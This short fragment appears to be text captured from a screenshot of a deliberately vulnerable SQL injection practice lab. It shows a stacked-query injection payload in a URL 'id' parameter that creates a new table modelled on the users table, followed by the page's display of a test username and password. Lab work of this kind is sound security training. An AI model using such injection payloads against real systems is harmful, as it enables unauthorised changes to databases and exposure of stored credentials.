 Encoding Other
-41/?id=1 ; create table crow like users;
Enable Referrer
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb